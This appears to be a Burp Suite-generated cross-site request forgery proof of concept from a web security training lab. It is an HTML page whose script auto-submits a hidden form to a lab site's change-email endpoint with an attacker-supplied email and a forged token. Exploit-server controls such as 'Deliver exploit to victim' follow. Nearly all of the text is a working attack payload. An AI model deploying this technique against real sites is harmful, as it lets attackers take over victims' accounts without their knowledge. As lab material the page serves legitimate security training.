 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac841ff41fcd3c35c0fe50b400c8007d.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="GORKEM&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="GorkemOzkanat" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
Store View exploit Deliver exploit to victim Access log